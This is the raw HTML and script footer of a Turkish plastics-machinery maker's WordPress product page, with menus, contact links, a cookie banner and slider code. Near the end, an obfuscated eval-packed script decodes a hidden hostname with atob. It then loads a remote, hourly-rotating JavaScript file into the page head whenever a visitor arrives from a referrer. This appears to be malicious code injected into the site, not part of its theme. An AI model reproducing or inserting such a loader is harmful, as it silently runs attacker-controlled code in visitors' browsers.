                        <li class=""><a  href="/koruge-makinalari/" target="" title="KORUGE MAKİNALARI">KORUGE MAKİNALARI</a></li>
                        <li class=""><a  href="/paketleme-makinasi/" target="" title="PAKETLEME MAKİNASI">PAKETLEME MAKİNASI</a></li>
                        <li class=""><a  href="/sicak-baski-markalama/" target="" title="SICAK BASKI MARKALAMA">SICAK BASKI MARKALAMA</a></li>
                        <li class=""><a  href="/yagmurlama-kaynak-makinesi/" target="" title="YAĞMURLAMA KAYNAK MAKİNASI">YAĞMURLAMA KAYNAK MAKİNASI</a></li>
                        <li class=""><a  href="/drip-aticilar/" target="" title="DRİP ATICILAR">DRİP ATICILAR</a></li>
                        <li class=""><a  href="/drip-deliciler/" target="" title="DRİP DELİCİLER">DRİP DELİCİLER</a></li>
                        <li class=""><a  href="/vinc/" target="" title="VİNÇ">VİNÇ</a></li>
                    </ul>
    </div>
    </aside>

<div class="textwidget custom-html-widget"><!-- 654a73579019377486102c574434933b --></div>                </div>
            </div>
        </div>
    </div>
    </main>
<style>
    @media screen and (max-width: 782px) {
    table{
        overflow: hidden;
    overflow-x: scroll;
    display: block;
}
}
</style>
        </main>
    <!--Main Footer-->
    <footer class="main-footer">
        <div class="auto-container">
            <!--Widgets Section-->
            <div class="widgets-section">
                <div class="row clearfix">

                    <!--Column-->
                    <div class="column col-md-5 col-sm-6 col-xs-12">
                        <div class="footer-widget logo-widget">
                            <div class="logo">
                                <a href="https://www.sarem.com.tr" title="Sarem"><picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/sarem.webp" type="image/webp"><img src="https://www.sarem.com.tr/wp-content/uploads/2023/09/sarem.png" alt="Sarem" style="height:70px!important;" class="webpexpress-processed"></picture></a>
                            </div>
                            <div class="widget-content">
                                                                    <div class="text">
                                        <span class="icon flaticon-phone-call-1 text-lightColor"></span>                                        <a href="tel:+90 444 9 776">+90 444 9 776</a>                                    </div>
                                                                    <div class="text">
                                        <span class="icon flaticon-e-mail-envelope text-lightColor"></span>                                        <a href="mailto:sales@sarem.com.tr ">sales@sarem.com.tr</a>                                    </div>
                                                                
                                
                                <div class="timing">
                                </div>
                                <ul class="social-icon-one">
                                                                        <li><a target="_blank" href="https://www.facebook.com/Sarem.Plastik.Makina"
                                            title=""
                                            target=""><i
                                                class="fa fa-facebook"></i></a></li>
                                                                        <li><a target="_blank" href="https://www.youtube.com/channel/UCcbC1CjbydkV7g-YKrLtAXA/videos"
                                            title=""
                                            target=""><i
                                                class="fa fa-youtube"></i></a></li>
                                                                        <li><a target="_blank" href="https://tr.linkedin.com/company/sarem-machinery"
                                            title=""
                                            target=""><i
                                                class="fa fa-linkedin"></i></a></li>
                                                                        <li><a target="_blank" href="https://www.instagram.com/saremmakina/"
                                            title=""
                                            target=""><i
                                                class="fa fa-instagram"></i></a></li>
                                                                        <li><a target="_blank" href="https://wa.me/905439293858"
                                            title=""
                                            target=""><i
                                                class="fa fa-whatsapp"></i></a></li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>

                    <!--Column-->
                    <div class="column col-md-4 col-sm-6 col-xs-12">
                        <div class="footer-widget links-widget">
                            <div class="footer-title">
                                <h2>Hakkımızda</h2>
                            </div>
                            <ul id="menu-kurumsal" class="links"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.sarem.com.tr/hakkimizda/">Sarem Hakkında</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.sarem.com.tr/sarmold-hakkinda/">Sarmold Hakkında</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.sarem.com.tr/kalite-politikamiz/">Kalite Politikamız</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.sarem.com.tr/cevre-politikamiz/">Çevre Politikamız</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.sarem.com.tr/insan-kaynaklari-politikamiz/">İK Politikamız</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.sarem.com.tr/kataloglar/">Kataloglar</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://www.sarem.com.tr/kariyer/">Kariyer</a></li>
</ul>                        </div>
                    </div>
 
                    <!--Column-->
                    <div class="column col-md-3 col-sm-6 col-xs-12">
                        <div class="footer-widget material-widget">
                            <div class="footer-title">
                                <h2>Kurumsal</h2>
                            </div>
                            <ul id="menu-hakkimizda" class="links"><li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.sarem.com.tr/iletisim/">İletişim</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.sarem.com.tr/kvkk/">KVKK</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.sarem.com.tr/category/medya/">Medya</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://www.sarem.com.tr/category/etkinlikler/">Etkinlikler</a></li>
</ul>                        </div>
                    </div>

                </div>
            </div>
        </div>
        <div class="footer-bottom">
            <div class="auto-container">
				<!--
                <div class="row clearfix">
                    
                    <div class="title-column col-md-5 col-sm-12 col-xs-12">
                        <div class="text">E-bültenimize kayıt olarak gelişmelerden <br>
                            haberdar olabilirsiniz.</div>
                    </div>
                    
                    <div class="subscribe-column col-md-7 col-sm-12 col-xs-12">
                        <div class="subscribe-form">
                            <form method="post" action="https://www.sarem.com.tr/?na=s">
                                <div class="form-group">
                                    <input type="email" name="ne" value="" placeholder="E-Posta Adresiniz"
                                        required="">
                                    <button type="submit" class="theme-btn">Abone Ol <span
                                            class="flaticon-right-arrow-1"></span></button>
                                </div>
                                                            </form>
                        </div>
                    </div>
                </div> -->

                <div class="copyright">Sarem Copyrigt 2025 - All Rights Reserved</div>

            </div>
        </div>
    </footer>
    </div>

    <!--Scroll to top-->
    <div class="scroll-to-top scroll-to-target" data-target="html"><span class="icon fa fa-angle-double-up"></span>
    </div>

    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/jquery.js"></script>
    <!--Revolution Slider-->
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/js/jquery.themepunch.revolution.min.js">
    </script>
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/js/jquery.themepunch.tools.min.js">
    </script>
    <script
        src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/js/extensions/revolution.extension.actions.min.js">
    </script>
    <script
        src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/js/extensions/revolution.extension.carousel.min.js">
    </script>
    <script
        src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/js/extensions/revolution.extension.kenburn.min.js">
    </script>
    <script
        src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/js/extensions/revolution.extension.layeranimation.min.js">
    </script>
    <script
        src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/js/extensions/revolution.extension.migration.min.js">
    </script>
    <script
        src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/js/extensions/revolution.extension.navigation.min.js">
    </script>
    <script
        src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/js/extensions/revolution.extension.parallax.min.js">
    </script>
    <script
        src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/js/extensions/revolution.extension.slideanims.min.js">
    </script>
    <script
        src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/js/extensions/revolution.extension.video.min.js">
    </script>
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/main-slider-script.js"></script>
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/swiper-bundle.min.js"></script>
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/swiper.js"></script>
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/bootstrap.min.js"></script>
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/jquery.fancybox.js"></script>
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/owl.js"></script>
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/jquery-ui.js"></script>
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/wow.js"></script>
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/knob.js"></script>
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/appear.js"></script>
    <!--<script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/spots.js"></script>-->
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/main-slider.js"></script>
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/script.js"></script>
    <script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/custom.js"></script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sarem_new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="6963" class="elementor elementor-6963 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_period&quot;:&quot;day&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;times_times&quot;:3}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3a59ef9 e-flex e-con-boxed e-con e-parent" data-id="3a59ef9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5a2d086 elementor-widget elementor-widget-image" data-id="5a2d086" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2025/09/popup-ru.webp 1536w, https://www.sarem.com.tr/wp-content/uploads/2025/09/popup-ru-300x184.webp 300w, https://www.sarem.com.tr/wp-content/uploads/2025/09/popup-ru-1024x627.webp 1024w, https://www.sarem.com.tr/wp-content/uploads/2025/09/popup-ru-768x471.webp 768w" sizes="(max-width: 1536px) 100vw, 1536px" type="image/webp"><img width="1536" height="941" src="https://www.sarem.com.tr/wp-content/uploads/2025/09/popup-ru.jpeg" class="attachment-full size-full wp-image-9792 webpexpress-processed" alt="" srcset="https://www.sarem.com.tr/wp-content/uploads/2025/09/popup-ru.jpeg 1536w, https://www.sarem.com.tr/wp-content/uploads/2025/09/popup-ru-300x184.jpeg 300w, https://www.sarem.com.tr/wp-content/uploads/2025/09/popup-ru-1024x627.jpeg 1024w, https://www.sarem.com.tr/wp-content/uploads/2025/09/popup-ru-768x471.jpeg 768w" sizes="(max-width: 1536px) 100vw, 1536px"></picture>															</div>
				</div>
					</div>
				</div>
				</div>
		<script type="text/javascript" src="https://www.sarem.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sarem.com.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.sarem.com.tr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.sarem.com.tr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.sarem.com.tr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"59f0f9d7ed"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":591,"title":"MUF%20MAK%C4%B0NELER%C4%B0%20-%20Sarem","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.sarem.com.tr\/wp-admin\/admin-ajax.php","nonce":"1eb802cdba","urls":{"assets":"https:\/\/www.sarem.com.tr\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.sarem.com.tr\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"tr_TR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.sarem.com.tr\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sarem.com.tr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sarem.com.tr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    var currentPath = window.location.pathname;
    currentPath = currentPath.replace(/\/+$/, '') + '/';

    var menuItems = document.querySelectorAll('.sidebar-blog-category .blog-cat li a');

    menuItems.forEach(function(item) {

        var itemHref = item.getAttribute('href');
        var itemPath = itemHref.replace(/\/+$/, '') + '/';

        if (itemPath === currentPath) {
            item.parentElement.classList.add('active');
        }
    });
});</script>

    <script>
    if ($('div').hasClass('swiper')) {
        const partners = new Swiper('.slide-home', {
            direction: 'horizontal',
            effect: 'slide',
            slidesPerView: 1,
            spaceBetween: 40,
            slideCenter: true,
            autoplay: {
                delay: 5000, // Otomatik geçiş hızı (ms cinsinden)
                disableOnInteraction: false, // Kullanıcı etkileşimi ile otomatik geçişi durdurma
            },
            pagination: {
                el: '.swiper-pagination-3',
                clickable: true,

            },
            loop: true,
            loopAdditionalSlides: 1,
            breakpoints: {
                500: {
                    slidesPerView: 2,
                    spaceBetween: 20,
                },
                800: {
                    slidesPerView: 4,
                },
                1170: {
                    slidesPerView: 4,
                }
            }
        });
    }
    </script>
    <script>
    // Video ve oynatma düğmesini seçin
    const video = document.querySelector('.video_content');
    const play = document.querySelector('.video-container');
    const cover = document.querySelector('.video_cover');
    const thumbnail = document.querySelector('.video_cover img');
    const videoBtn = document.querySelector('.video_btn');
    const decs = document.querySelector('.decs');

    // Oynatma düğmesine tıklanınca işlevi tanımlayın
    play.addEventListener('click', function() {
        if (video.paused) {
            // Videoyu oynat ve resmi gizle, video_btn'i opak yap
            video.play();
            thumbnail.style.display = 'none';
            cover.style.display = 'none';
            videoBtn.style.opacity = '0';
            decs.style.display = 'none';

        } else {
            // Videoyu duraklat ve resmi göster, video_btn'i opak yap
            video.pause();
            thumbnail.style.display = 'block';
            cover.style.display = 'block';
            videoBtn.style.opacity = '1';
            decs.style.display = 'block';
        }
    });


    // Video oynatıldığında resmi gizleyin ve video_btn'i opak yapın
    video.addEventListener('play', function() {
        thumbnail.style.display = 'none';
        videoBtn.style.opacity = '0';
    });

    // Video duraklatıldığında resmi gösterin ve video_btn'i opak yapın
    video.addEventListener('pause', function() {
        thumbnail.style.display = 'block';
        videoBtn.style.opacity = '1';
    });
    </script>


<div class="cookie-banner" id="cookieBanner">
    <p>Kullanıcı deneyiminizi geliştirmek amacıyla internet sitemizde çerez (cookie) kullanılmaktadır. İnternet sitemizde çerez kullanımına ilişkin detaylı bilgilere <a href="https://sarem.com.tr/cerez-politikasi/" target="_blank">Çerez Politikamız</a>'dan ulaşabilirsiniz.    </p>
    <button id="acceptButton">Kabul Et</button>
</div>

<style>
@media screen and (max-width: 782px) {
    ul.sub-menu {
        position: inherit;
    }
}

.cookie-banner {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 15px;
    background-color: #003087;
    box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
    text-align: left;
    z-index: 99;
}

.cookie-banner p {
    color: white;
    margin-top: 15px;
    margin-bottom: 15px;
        float: left;
}

.cookie-banner p a:hover {
    color: #da291c;
}

#acceptButton {
    background-color: #da291c;
    color: #fff;
    border: none;
    padding: 8px 16px;
    border-radius: 4px;
    cursor: pointer;
    margin-top: 10px;
    float: right;
    top: 18px;
    position: absolute;
    right: 80px;
}

.cookie-banner{
    background-color: #777777;
    display: flex;
    align-items: center;
    gap: 20px;
}
.cookie-banner #acceptButton{
    width: max-content;
    margin-top: 0;
    position: relative;
    top: 0;
    right: 80px;
    background-color: #ffc631;

}
@media only screen and (max-width: 767px) {
    .cookie-banner{
        background-color: #777777;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap:0;
    }
    .cookie-banner p{
            font-size: 13px;
    }
    .cookie-banner #acceptButton{
        margin-top: 0;
        position: relative;
        top: 0;
        right: 0;
        
    }
    
    
}
</style>

<script>
// Çerez kabul uyarısının gösterilip gösterilmediğini kontrol etmek için bir cookie oluşturuyoruz.
function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name + "=" + value + ";" + expires + ";path=/";
}

function getCookie(name) {
    const cookieName = name + "=";
    const decodedCookie = decodeURIComponent(document.cookie);
    const cookieArray = decodedCookie.split(";");

    for (let i = 0; i < cookieArray.length; i++) {
        let cookie = cookieArray[i];
        while (cookie.charAt(0) == " ") {
            cookie = cookie.substring(1);
        }
        if (cookie.indexOf(cookieName) == 0) {
            return cookie.substring(cookieName.length, cookie.length);
        }
    }
    return "";
}

document.addEventListener("DOMContentLoaded", function() {
    const cookieBanner = document.getElementById("cookieBanner");
    const acceptButton = document.getElementById("acceptButton");

    // Çerez kabul uyarısını gösterme kontrolü
    if (getCookie("cookieAccepted") === "") {
        cookieBanner.style.display = "block";

        acceptButton.addEventListener("click", function() {
            cookieBanner.style.display = "none";
            setCookie("cookieAccepted", "true", 365); // 365 gün boyunca tekrar göstermeyecek
        });
    } else {
        cookieBanner.style.display = "none";
    }
});
</script>

<script>
window.onload = () => {
    let stickySideBar = document.getElementsByClassName("market-sidebar")[0];
    let stickyContainer = document.getElementsByClassName("sidebar-side")[0];
    let stickyHeader = document.getElementsByClassName("sticky-header")[0].getBoundingClientRect().height;
    let cas = document.getElementsByClassName("call-to-action-section")[0].getBoundingClientRect().top;

    stickyContainer.style.height = '100%';
	let containerT = stickyContainer.getBoundingClientRect().top;
    window.onscroll = () => {
		let sTop = window.scrollY;
		let viewportH = window.innerHeight;
